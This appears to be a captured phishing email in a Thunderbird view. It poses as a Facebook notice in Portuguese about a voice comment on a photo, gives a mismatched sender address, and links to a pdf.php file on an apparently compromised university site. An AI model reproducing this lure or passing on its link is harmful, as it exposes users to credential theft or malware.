 From Facebook.com <accounts@passport.com>
Subject Voce recebeu comentario de voz em sua foto - 3192132
To degrando.rustlyn@world-of-widgets.com
To protect your privacy, Thunderbird has blocked remote content in this message.
http://www.ica.ufmg.br/rha/images/pdf.php